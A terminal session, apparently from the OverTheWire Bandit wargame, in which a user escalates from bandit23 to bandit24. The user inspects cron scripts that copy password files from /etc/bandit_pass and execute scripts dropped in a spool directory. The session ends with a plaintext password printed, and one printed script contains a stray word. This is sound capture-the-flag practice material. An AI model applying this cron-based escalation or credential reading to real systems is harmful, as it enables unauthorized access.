 bandit23@bandit:~$ cd /etc/cron.d
bandit23@bandit:/etc/cron.d$ ls
behemoth4_cleanup  cronjob_bandit22  cronjob_bandit24  leviathan5_cleanup    otw-tmp-dir
clean_tmp          cronjob_bandit23  e2scrub_all       manpage3_resetpw_job  sysstat
bandit23@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit23.sh
#!/bin/bash

myname=$(whoami)
mytarget=$(echo I am user $myname | md5sum | cut -d ' ' -f 1)

echo "Copying passwordfile /etc/bandit_pass/$myname to /tmp/$mytarget"

cat /etc/bandit_pass/$myname > /tmp/$mytarget
bandit23@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash
Trash

myname=$(whoami)

cd /var/spool/$myname/foo
echo "Executing and deleting all scripts in /var/spool/$myname/foo:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:/etc/cron.d$ vim /var/spool/bandit24/foo/foo.txt
bandit23@bandit:/etc/cron.d$ cat /tmp/bandit24pass
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/etc/cron.d$